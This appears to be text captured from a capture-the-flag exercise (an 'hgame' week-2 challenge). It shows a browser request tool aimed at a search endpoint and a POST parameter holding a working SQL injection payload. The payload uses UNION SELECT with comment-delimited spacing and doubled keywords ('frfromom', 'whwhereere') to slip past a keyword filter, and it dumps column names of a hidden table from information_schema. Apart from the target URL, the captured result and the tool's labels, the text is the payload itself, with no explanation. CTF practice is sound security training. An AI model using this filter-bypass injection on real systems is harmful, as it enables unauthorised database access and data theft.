 Load URL
http://week-2.hgame.lwsec.cn:30062/search
Split URL
Execute
Post data Referer User Agent Cookies Clear All
f14gggg1shere 3
search_id=-1/*1*/Union/*1*/Select/*1*/1,(Select/*1*/group_concat(column_name)/*1*/frfromom
/*1*/infoorrmation_schema.columns/*1*/whwhereere/*1*/table_schema/*1*/like/*1*/'se4rch'/*1*/anandd
/*1*/table_name/*1*/like/*1*/'5ecret15here'),3